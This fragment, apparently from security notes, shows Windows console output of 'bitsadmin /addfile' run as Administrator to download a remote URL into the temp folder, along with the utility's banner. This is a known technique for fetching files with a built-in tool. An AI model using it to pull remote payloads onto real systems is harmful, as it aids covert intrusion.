 C:\Users\Administrator>bitsadmin /addfile test https://blog.ysneko.com/index.php
 %temp%/1.txt
BITSADMIN version 3.0 [ 7.5.7601 ]
BITS administration utility.
(C) Copyright 2000-2006 Microsoft Corp.
BITSAdmin is deprecated and is not guaranteed to be available in future versions
 of Windows.
Administrative tools for the BITS service are now provided by BITS PowerShell cm
dlets.
Added https://blog.ysneko.com/index.php -> C:\Users\ADMINI~1\AppData\Local\Temp/
1.txt to job.